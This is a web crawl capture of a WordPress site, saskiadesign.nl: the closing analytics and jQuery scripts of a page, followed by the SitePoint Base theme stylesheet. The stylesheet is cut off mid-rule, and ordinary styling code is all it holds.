				<script type="text/plain" data-service="google-analytics" async data-category="statistics" data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-1321186-8"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain" data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-1321186-8', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>		<script>
			jQuery(document).ready(function() {
				jQuery( '.elementor-accordion .elementor-tab-title' ).removeClass( 'elementor-active' );
				jQuery( '.elementor-accordion .elementor-tab-content' ).css( 'display', 'none' );
			});
		</script>
	</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://saskiadesign.nl/wp-content/themes/wp_theme_basetheme-1.4/style.css?ver=6.1.3
body_size: 9291
content:
/*
Theme Name: SitePoint Base
Theme URI: https://www.sitepoint.com/basetheme/
Author: SitePoint
Author URI: https://www.sitepoint.com/
Description: The Sitepoint Base is a clean, fast and simple platform for creating beautiful, responsive custom WordPress themes. It's a simple starter theme built on HTML5 & CSS3. At its core is a fluid, responsive grid based on percentages, making for a flexible layout. It incorporates a set of common templates, support for WordPress Post Formats and the gorgeous, retina friendly Font Awesome icon font. The Sitepoint Base is WooCommerce compatible, Multilingual Ready (WPML) and translateable. It's also compatible with a wide range of popular page builders such as Visual Composer, Beaver Builder, Divi Builder, SiteOrigin Page Builder and the Elementor Page Builder.
Version: 1.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, custom-background, custom-header, custom-logo, custom-menu, editor-style, featured-image-header, featured-images, full-width-template, microformats, post-formats, sticky-post, threaded-comments, translation-ready
Text Domain: sitepoint-base
*/


/* ==========================================================================
   Default stylings from HTML5 Boilerplate
   ========================================================================== */

/* Apply a natural box layout model to all elements - http://paulirish.com/2012/box-sizing-border-box-ftw/ */
* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

/* Using rem font sizing (Root em’s) with fallback to px for ie8 and below - http://snook.ca/archives/html_and_css/font-size-with-rem */
body { margin: 0; font-size: 16px; font-size: 1rem; line-height: 1.5; }

::-webkit-selection { background: #444; color: #fff; text-shadow: none; }
::-moz-selection { background: #444; color: #fff; text-shadow: none; }
::selection { background: #444; color: #fff; text-shadow: none; }

a { color: #3a3a3a; text-decoration: underline; }
a:visited { color: #666; }
a:hover { color: #b40101; }

menu { padding: 0; }

td { vertical-align: top; }


/* ==========================================================================
   Basic page styles
   ========================================================================== */

body {
	margin: 0 auto;
	padding: 0;
	font: 16px/1.5 'Open Sans', Helvetica, Arial, sans-serif;
	font-size: 1rem;
	font-style: normal;
	font-weight: 400;
	background: #fff;
	color: #3a3a3a;
	text-align: left;
}

/* Set the default behavior for touch-based browsing in IE10 on devices running Windows 8 */
canvas {
	-ms-touch-action: double-tap-zoom;
}

/* Make sure videos and embeds fit their containers */
embed, iframe, object, video {
	max-width: 100%;
}

.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Responsive images */
img {
	border: 0;
	max-width: 100%;
	height: auto;
	vertical-align: top;
}

.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}

img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Header */
h1, h2, h3, h4, h5, h6 {
	font-family: 'Dosis', sans-serif;
	font-style: normal;
	font-weight: 700;
	color: #3a3a3a;
	margin-top: 0;
}

h1 {
	margin-bottom: 10px;
	margin-bottom: 0.625rem;
	font-size: 45px;
	font-size: 4.5rem;
	line-height: 1.25;
}

h2 {
	margin-bottom: 8px;
	margin-bottom: .5rem;
	font-size: 28px;
	font-size: 2.8rem;
	line-height: 1.1666;
}

h3 {
	margin-bottom: 6px;
	margin-bottom: 0.375rem;
	font-size: 26px;
	font-size: 2.6rem;
	line-height: 1.2857;
}


h4 {
	margin-bottom: 5px;
	margin-bottom: 0.3125rem;
	font-size: 24px;
	font-size: 2.4rem;
	line-height: 1.25;
}

h5 {
	margin-bottom: 5px;
	margin-bottom: 0.3125rem;
	font-size: 20px;
  font-size: 2rem;
	line-height: 1.25;
}

h6 {
	margin-bottom: 5px;
	margin-bottom: 0.3125rem;
	font-size: 18px;
	font-size: 1.8rem;
	line-height: 1.2142;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
	margin: 1.5rem;
}

ol, ul {
	list-style: none outside none;
}

p, ol, ul, dl, address {
	margin: 0 0 24px 0;
	margin: 0 0 1.5rem 0;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

ul ul, ul ol, ol ol, ol ul {
	margin-bottom: 0;
}

dt {
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-style: normal;
	font-weight: 700;
}

figure {
	margin: 1rem 0;
	margin: 16px 0;
}

b, strong {
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-style: normal;
	font-weight: 700;
}

em {
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-style: italic;
	font-weight: 400;
}

strong em, b em {
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-style: italic;
	font-weight: 700;
}

ins {
	background: none repeat scroll 0 0 #FFF9C0;
	text-decoration: none;
}

a {
	color: #3a3a3a;
	outline: none;
}

a:visited {
	color: #666;
}

a:focus {
	outline: thin dotted;
	color: #339bcb;
}

a:hover, a:active {
	outline: 0;
	color: #339bcb;
}

.alignleft {
	display: inline;
	float: left;
	margin: 0 20px 16px 0;
	margin: 0 1.25rem 1rem 0;
}

.alignright {
	display: inline;
	float: right;
	margin: 0 0 16px 20px;
	margin: 0 0 1rem 1.25rem;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 16px;
	margin-bottom: 1rem;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}

q::before {
    content: open-quote;
}
q::after {
    content: close-quote;
}

blockquote {
	border-left: 5px solid #3a3a3a;
	margin: 0 0 18px 20px;
	margin: 0 0 1.125rem 1.25rem;
	padding: 0 0 0 16px;
	padding: 0 0 0 1rem;
}

blockquote.pull-right {
	border-left: 0 none;
	border-right: 5px solid #3a3a3a;
	margin: 0 20px 18px 0;
	margin: 0 1.25rem 1.125rem 0;
	padding: 0 16px 0 0;
	padding: 0 1rem 0 0;
	float: none;
}

blockquote p {
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-weight: 400;
	font-size: 24px;
	font-size: 1.5rem;
	margin-bottom: 0;
}

blockquote.pull-right p,
blockquote.pull-right small {
	text-align: right;
}

blockquote cite:before {
	content: "\2014 ";
}

blockquote cite {
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 1.125;
	color: #999;
	display: block;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

code, pre {
	border-radius: 3px;
	color: #555;
	font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
	font-size: 12px;
	font-size: 0.75rem;
	padding: 0 3px 2px;
	padding: 0 0.1875rem 0.125rem;
	overflow: auto;
	white-space: pre-wrap;
	word-wrap: break-word;
}

code {
	background-color: #f7f7f9;
	border: 1px solid #e1e1e8;
	padding: 2px 4px;
	padding: 0.125rem 0.25rem;
}

pre {
	background-color: #fafafa;
	border-color: #ddd;
	border-style: solid;
	border-width: 1px 1px 1px 11px;
	margin: 1.7rem 0 1.7rem 0.3rem;
}

abbr,
dfn,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
	padding: 0.25rem;
}

.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-style: italic;
	font-weight: 400;
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 1.5;
	color: #777;
	text-align: center;
}

img.wp-smiley, .rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

.entry-content dl.gallery-item {
	margin: 0;
}

.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}

.gallery .gallery-icon img {
	height: auto;
}

.gallery {
	clear: both;
	margin: 0 auto;
	*zoom: 1;
}

.gallery:before,
.gallery:after {
	content: "";
	display: table;
}

.gallery:after {
	clear: both;
}

#primary .entry-content [id^="gallery-"] img {
	border: none;
}

/* Text meant only for screen readers */
.assistive-text {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.menu-toggle, button, input {
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-style: normal;
	font-weight: 400;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.25;
	margin: 0;
	font-size: 100%;
	vertical-align: middle;
}

.menu-toggle, button, input {
	*overflow: visible;
	line-height: normal;
}

.menu-toggle::-moz-focus-inner,
button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
	-webkit-appearance: button;
}

input[type="button"] {
	width: auto;
}

.menu-toggle,
.btn,
input[type="submit"] {
	display: inline-block;
	*display: inline;
	padding: 8px 14px;
	padding: 0.5rem 0.875rem;
	margin-bottom: 0;
	*margin-left: .3em;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.25;
	color: #3a3a3a3a3a3a;
	text-align: center;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
	vertical-align: middle;
	cursor: pointer;
	background-color: #ebe9eb;
	*background-color: #ebe9eb;
	border: 1px solid #ccc;
	*border: 0;
	border-color: rgba(0, 0, 0, 0.1);
	border-color: #e6e6e6 ;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.menu-toggle, a.btn {
	color: #3a3a3a3a3a3a;
	text-decoration: none;
}

.menu-toggle:hover,
.btn:hover,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
	background-color: #dad8da;
	*background-color: #dad8da;
}

.btn:first-child {
	*margin-left: 0;
}

.menu-toggle:hover,
.btn:hover,
input[type="submit"]:hover {
	color: #3a3a3a3a3a3a;
	text-decoration: none;
	background-color: #dad8da;
	*background-color: #dad8da; /* Buttons in IE7 don't get borders, so darken on hover */
}

.menu-toggle:focus,
.btn:focus,
input[type="submit"]:focus {
	outline: thin dotted #3a3a3a;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}

.menu-toggle:active,
.btn.active,
.btn:active,
input[type="submit"]:active {
	background-color: #dad8da;
	background-color: #dad8da \9;
	background-image: none;
	outline: 0;
	position:relative;
	top:1px;
}

.btn.disabled, .btn[disabled] {
	cursor: default;
	background-color: #dad8da;
	background-image: none;
	opacity: 0.65;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.btn.disabled:active, .btn[disabled]:active {
	top:0;
}

button.btn, input[type="submit"].btn {
	*padding-top: 2px;
	*padding-bottom: 2px;
}

button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
	padding: 0;
	border: 0;
}

.btn-large,
input[type="submit"].btn-large {
	padding: 10px 15px;
	padding: 0.625rem 0.9375rem;
	font-size: 20px;
	font-size: 1.25rem;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

.btn-small,
input[type="submit"].btn-small {
	padding: 5px 9px;
	padding: 0.3125rem 0.5625rem;
	font-size: 13px;
	font-size: 0.8125rem;
}

/* Form fields */
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
textarea {
	font-family: inherit;
	padding: 8px;
	padding: 0.5rem;
	font-family: inherit;
	border: 1px solid #ccc;
	border-radius: 3px;
}

select {
	max-width: 100%;
}

/* HTML5 galleries */
.gallery .gallery-item {
	float: left;
	margin: 10px 1% 0;
	text-align: center;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
	margin: 10px 0 0;
}

.gallery-columns-2 .gallery-item {
	width: 47.5%
}

.gallery-columns-3 .gallery-item {
	width: 31%
}

.gallery-columns-4 .gallery-item {
	width: 22.5%
}

.gallery-columns-5 .gallery-item {
	width: 17.75%
}

.gallery-columns-6 .gallery-item {
	width: 14%
}

.gallery-columns-7 .gallery-item {
	width: 12%
}

.gallery-columns-8 .gallery-item {
	width: 10.25%
}

.gallery-columns-9 .gallery-item {
	width: 9%
}

/* Small headers */
.archive-title,
.page-title,
.entry-content th,
.comment-content th {
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-style: normal;
	font-weight: 700;
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 2;
	text-transform: uppercase;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


/* ==========================================================================
   Site specific styles
   ========================================================================== */

#wrapper {
	width: 100%;
	position: relative;
	text-align: left;
}

#headercontainer {
	width: 100%;
}

.site-header {
	position: relative;
}

.site-title h1 {
	margin-top: 20px;
	margin-top: 1.25rem;
}

.site-title img {
	vertical-align: text-bottom;
}

.site-title a {
	color: #3a3a3a;
	font-size: 64px;
	font-size: 4rem;
	text-decoration: none;
}

#bannercontainer {
	width: 100%;
	margin-top: 10px;
}

.banner {
	color: #eaeaea;
	min-height: 75px;
}

#maincontentcontainer {
	width: 100%;
	padding: 32px 0;
	padding: 2rem 0;
}

.site-content {
	font-size: 16px;
	font-size: 1rem;
	color: #3a3a3a;
	line-height: 1.5;
	position: relative;
}

.home.page .site-content {
	padding-bottom: 0;
}

.home.page .site-content article {
	margin-bottom: 0;
}

/* ==========================================================================
   Main Content
   ========================================================================== */

.entry-meta {
	clear: both;
}

.comments-link {
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-style: italic;
	font-weight: 400;
	font-size: 14px;
	font-size: 0.875rem;
	float: right;
}

.entry-header {
	margin-bottom: 16px;
	margin-bottom: 1rem;
}

.entry-header .entry-title a {
	text-decoration: none;
}

.entry-header h1 a:visited {
	color: #3a3a3a;
}

.entry-header h1 a:hover {
	color: #339bcb;
}

article.sticky .featured-post {
	font-family: 'Dosis', sans-serif;
	font-style: normal;
	font-weight: 700;
	background-color: #eee;
	color: #777;
	font-size: 16px;
	font-size: 1rem;
	line-height: 3;
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
	text-align: center;
}

.site-content article {
	margin-bottom: 40px;
	margin-bottom: 2.5rem;
	-ms-word-wrap: break-word;
	-webkit-hyphens: auto;
	word-wrap: break-word;
}

.header-meta {
	margin-bottom: 10px;
	margin-bottom: 0.625rem;
	padding: 5px 0;
	padding: 0.3125rem 0;
	*zoom: 1;
}

.header-meta:before,
.header-meta:after {
	content: "";
	display: table;
}

.header-meta:after { clear: both; }

.header-meta a {
	text-decoration:none;
}

.header-meta a:visited {
	color: #3a3a3a;
}

.header-meta a:hover {
	color: #339bcb;
}

.entry-content {
	margin-bottom: 20px;
	margin-bottom: 1.25rem;
	*zoom: 1;
}

.entry-content:before,
.entry-content:after {
	content: "";
	display: table;
}

.entry-content:after { clear: both; }

.post-categories a,
.post-tags a {
	font-size: 14px;
	font-size: 0.875rem;
	background-color: #3a3a3a;
	color: #fff;
	padding: 0 5px;
	padding: 0 0.3125rem;
	margin: 0 3px 0 0;
	margin: 0 0.1875rem 0 0;
	display: inline;
	text-decoration: none;
}

.post-categories a:visited,
.post-tags a:visited {
	color: #fff;
}

.post-categories a:hover,
.post-tags a:hover {
	background-color: #339bcb;
	color: #fff;
}

.entry-header address,
.comment-content address {
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-style: italic;
	font-weight: 400;
	display: block;
}

.entry-header address {
	display: inline;
}

.entry-header time,
.entry-header address {
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-style: italic;
	font-weight: 400;
	font-size: 14px;
	font-size: 0.875rem;
	margin: 0 20px 0 0;
	margin: 0 1.25rem 0 0;
}

.page-links {
	clear: both;
	line-height: 1.75;
	color: #3a3a3a;
}

.page-links .page-numbers {
	background-color: #3a3a3a;
	padding: 2px 4px;
	padding: 0.125rem 0.25rem;
	color: #fff;
}

.page-links a {
	text-decoration: none;
}

.page-links a .page-numbers {
	background-color: transparent;
	color: #3a3a3a;
}

.page-links a:hover .page-numbers {
	background-color: #339bcb;
	color: #fff;
}

.more-link {
	color: #339bcb;
	text-decoration: none;
}

.more-link:hover,
.more-link:active,
.more-link:visited {
	outline: 0;
	color: #339bcb;
}

.post-edit-link {
	text-decoration: none;
}

.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.5rem;
}

.entry-content dt,
.comment-content dt {
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-style: normal;
	font-weight: 700;
	line-height: 1.5;
}

.entry-content dd,
.comment-content dd {
	line-height: 1.5;
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}

.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ccc;
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.5rem;
	width: 100%;
}

.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	font-size: 1rem;
	margin: 24px 0;
	margin: 1.5rem 0;
}

.entry-content td,
.comment-content td {
	border-top: 1px solid #ccc;
	padding: 6px 10px 6px 0;
	padding: 0.375rem 0.625rem 0.375rem 0;
}

.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul {
	margin: 0 0 24px;
	margin: 0 0 1.5rem;
	line-height: 1.5;
	padding: 0;
}

.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}

.entry-content ul,
.comment-content ul {
	list-style: disc outside;
}

.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}

.entry-content li,
.comment-content li {
	margin: 0 0 0 28px;
	margin: 0 0 0 1.75rem;
}

/* Author profiles */
.author .archive-header {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}

.author-info {
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	margin: 24px 0;
	margin: 1.5rem 0;
	padding: 24px 0;
	padding: 1.5rem 0;
	overflow: hidden;
	*zoom: 1;
}

.author-info:before,
.author-info:after {
	content: "";
	display: table;
}

.author-info:after { clear: both; }

.author-description h2 {
	font-size: 24px;
	font-size: 1.5rem;
}

.author-description p {
	color: #777;
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 1.5;
	margin-bottom: 8px;
	margin-bottom: 0.5rem;
}

.author-link {
	font-size: 14px;
	font-size: 0.875rem;
}

.author-link a {
	color: #777;
	text-decoration: none;
}

.author-link a:visited {
	color: #666;
}

.author-link a:focus,
.author-link a:hover,
.author-link a:active {
	outline: 0;
	color: #339bcb;
}

.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
	margin: 0 0 3rem;
}

.author.archive .author-avatar {
	margin-top: 0;
}

.author.archive .author-link {
	display: none;
}

.author-avatar {
	float: left;
	margin-top: 8px;
	margin-top: 0.5rem;
}

.author-description {
	float: right;
	width: 80%;
}

.social-meta a {
	text-decoration: none;
	margin-right: 5px;
	margin-right: 0.3125rem;
}


/* ==========================================================================
   Post Formats
   ========================================================================== */

.entry-media {
	margin: 0 auto 16px;
	margin: 0 auto 1rem;
	max-width: 792px;
	width: 100%;
}

.entry-media .wp-caption,
.entry-media .wp-caption-text,
.entry-media [class*="align"] {
	margin: 0 auto;
}

/* Aside */
.format-aside .entry-content {
	margin: 20px 0 18px 0;
	margin: 1.25rem 0 1.125rem 0;
}

.format-aside .entry-content p:last-child {
	margin-bottom: 0;
}

/* Status */
.format-status .entry-content {
	border-left: 5px solid #ddd;
	margin: 20px 0 18px 0;
	margin: 1.25rem 0 1.125rem 0;
	padding: 0 0 0 15px;
	padding: 0 0 0 0.9375rem;
}

.format-status .entry-content p {
	font-size: 20px;
	font-size: 1.25rem;
	font-style: italic;
}

.format-status .entry-content p:last-child {
	margin-bottom: 0;
}

/* Quote */
.format-quote .entry-content blockquote:before {
	font-family: 'FontAwesome';
	font-weight: normal;
	font-style: normal;
	speak: none;
	vertical-align: top;
	font-size: 40px;
	font-size: 2.5rem;
	content: "\f10d";
	color: #ddd;
	top: -15px;
	left: 0;
	position: absolute;
	z-index: -1;
}

.format-quote .entry-content {
	margin-top: 24px;
	margin-top: 1.5rem;
	position: relative;
}

.format-quote .entry-content blockquote {
	border: none;
	margin-left: 40px;
	margin-left: 2.5rem;
}

/* Audio */
.format-audio .wp-audio-shortcode {
	margin-bottom: 16px;
	margin-bottom: 1rem;
}


/* ==========================================================================
   Archives
   ========================================================================== */

.archive-header,
.page-header {
	margin-bottom: 32px;
	margin-bottom: 2rem;
	border-bottom: 1px solid #ccc;
}

.archive-meta {
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-style: italic;
	font-weight: 400;
	color: #777;
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 2;
	margin-top: 16px;
	margin-top: 1rem;
}


/* ==========================================================================
   Comments
   ========================================================================== */

.comments-title {
	margin-bottom: 48px;
	margin-bottom: 3rem;
	font-size: 32px;
	font-size: 2rem;
	line-height: 1.5;
	font-weight: normal;
}

.comments-area article {
	padding-bottom: 16px;
	padding-bottom: 1rem;
	margin: 24px 0;
	margin: 1.5rem 0;
	border-bottom: 1px solid #ccc;
}

.comments-area article header {
	margin: 0 0 24px;
	margin: 0 0 1.5rem;
	overflow: hidden;
	position: relative;
}

.comments-area article header img {
	float: left;
	padding: 0;
	line-height: 0;
}

.comments-area article header cite,
.comments-area article header time {
	display: block;
	margin-left: 84px;
	margin-left: 5.25rem;
}
.comments-area article header cite {
	font-style: normal;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

.comments-area article header time {
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-style: italic;
	font-weight: 400;
	line-height: 1.8;
	text-decoration: none;
	font-size: 14px;
	font-size: 0.875rem;
	color: #5e5e5e;
}

.comments-area article header a {
	text-decoration: none;
	color: #5e5e5e;
}

.comments-area article header a:hover {
	color: #21759b;
}

.comments-area article header cite a {
	color: #444;
}

.comments-area article header cite a:hover {
	text-decoration: underline;
}

.comments-area article header h4 {
	position: absolute;
	top: 0;
	right: 0;
	padding: 8px 14px;
	padding: 0.5rem 0.875rem;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: normal;
	color: #fff;
	background-color: #0088d0;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #009cee, #0088d0);
	background-image: -ms-linear-gradient(top, #009cee, #0088d0);
	background-image: -webkit-linear-gradient(top, #009cee, #0088d0);
	background-image: -o-linear-gradient(top, #009cee, #0088d0);
	background-image: linear-gradient(top, #009cee, #0088d0);
	border-radius: 3px;
	border: 1px solid #007cbd;
}

.comments-area li.bypostauthor cite span {
	position: absolute;
	margin-left: 6px;
	margin-left: 0.375rem;
	padding: 2px 6px;
	padding: 0.125rem 0.375rem;
	font-size: 12px;
	font-size: 0.75rem;
}

a.comment-reply-link {
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 1.8;
	color: #686868;
	text-decoration: none;
}

a.comment-reply-link:hover {
	color: #21759b;
}

.commentlist .pingback {
	line-height: 1.8;
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
	padding-bottom: 0;
}

.commentlist .children {
	margin-left: 48px;
	margin-left: 3rem;
}

.commentlist {
	padding-left: 0;
}

/* Comment form */
#respond {
	margin-top: 48px;
	margin-top: 3rem;
}

#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 12px;
	margin-left: 0.75rem;
	font-weight: normal;
	font-size: 12px;
	font-size: 0.75rem;
}

#respond form {
	margin: 24px 0 32px 0;
	margin: 1.5rem 0 2rem 0;
}

#respond form p {
	margin: 12px 0;
	margin: 0.75rem 0;
}

#respond form p.logged-in-as {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}

#respond form label {
	display: block;
	line-height: 1.8;
}

#respond form input[type="text"],
#respond form textarea {
	font-family: inherit;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.8;
	padding: 8px;
	padding: 0.5rem;
	width: 100%;
}

#respond form input[type="text"] {
	width:48%;
}

#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1.5;
	color: #5e5e5e;
}

#respond form p.form-allowed-tags code {
	background: none;
	border: none;
	color: #5e5e5e;
}

label .required,
span.required {
	color: #bb0504;
}

form label.error {
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-style: normal;
	font-weight: 700;
	display:block;
	padding: 0 10px 0 10px;
	padding: 0 0.625rem 0 0.625rem;
	margin: 5px 0 5px 0;
	margin: 0.3125rem 0 0.3125rem 0;
	font-size: 14px;
	font-size: 0.875rem;
	border-left: 4px solid #bb0504;
	display: none;
}

#respond form label.error {
	line-height: 1.3;
}

/* ==========================================================================
   Footer
   ========================================================================== */

#footercontainer {
	width: 100%;
}

.site-footer {
	font-size: 16px;
	font-size: 1rem;
	color: #999;
}

.site-footer h3 {
	color: #777;
}

.site-footer a {
	color: #999;
}

.site-footer a:visited {
	color: #999;
}

.site-footer a:hover {
	color: #339bcb;
}

.site-footer a:focus {
	outline: thin dotted;
	color: #339bcb;
}

.site-footer .widget-area .widget {
	margin-bottom: 16px;
	margin-bottom: 1rem;
}

.smallprint {
	color: #999;
}

.smallprint p {
	font-size: 14px;
	font-size: 0.875rem;
}

.smallprint a {
	color: #555;
}

.smallprint a:visited {
	color: #555;
}

.smallprint a:hover {
	color: #339bcb;
}


/* ==========================================================================
   Widgets
   ========================================================================== */

.widget-area ul {
	list-style: none outside none;
	padding-left: 0;
}

.widget-area .widget {
	-moz-hyphens: auto;
	-webkit-hyphens: auto;
	hyphens: auto;
	word-wrap: break-word;
	margin-bottom: 48px;
	margin-bottom: 3rem;
}

.widget select {
	margin-left: 1px;
	margin-left: 0.0625rem;
}

.widget-area .widget ul ul {
	margin-left: 12px;
	margin-left: 0.75rem;
}

.widget_rss li {
	margin: 12px 0;
	margin: 0.75rem 0;
}

.widget_recent_entries .post-date,
.widget_rss .rss-date {
	font-size: 12px;
	font-size: 0.75rem;
	margin-left: 12px;
	margin-left: 0.75rem;
}

#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 2;
}

#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: center;
}

#wp-calendar thead {
	border-top: 1px solid #aaa;
	border-bottom: 1px solid #aaa;
}

#wp-calendar caption {
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-style: normal;
	font-weight: 700;
	text-transform: uppercase;
	text-align: left;
}

#wp-calendar #today {
	background-color: #ddd;
}

#wp-calendar tfoot {
	border-top: 1px solid #aaa;
	border-bottom: 1px solid #aaa;
}

#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.5rem;
	text-align: right;
}

.widget_search label {
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 1.5;
}

.widget_twitter li {
	list-style-type: none;
}

.widget_twitter .timesince {
	display: block;
	text-align: right;
}


/* ==========================================================================
   Content Navigation
   ========================================================================== */

.site-content nav {
	clear: both;
	line-height: 2;
	overflow: hidden;
}

#nav-above {
	padding: 24px;
	padding: 1.5rem;
}

#nav-above {
	display: none;
}

.paged #nav-above {
	display: block;
}

.nav-previous,
.previous-image {
	float: left;
	width: 50%;
	line-height: 1.3;
}

.nav-previous a,
.nav-next a {
	text-decoration: none;
}

.nav-next,
.next-image {
	float: right;
	text-align: right;
	width: 50%;
	line-height: 1.3;
}

.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 48px 48px 0;
	margin: 3rem 3rem 3rem 0;
}

ul.page-numbers {
	padding: 0;
	margin: 0;
	text-align: center;
	line-height: 2;
}

li a.page-numbers,
li span.page-numbers {
	padding: 5px;
	padding: 0.3125rem;
	text-decoration: none;
}

li a:visited.page-numbers {
	color: #3a3a3a;
}

li a:hover.page-numbers {
	background-color: #339bcb;
	color: #fff;
}

li a:hover.prev,
li a:hover.next {
	background-color: transparent;
	color: #339bcb;
}

.page-numbers li {
	display: inline;
}

li span.current {
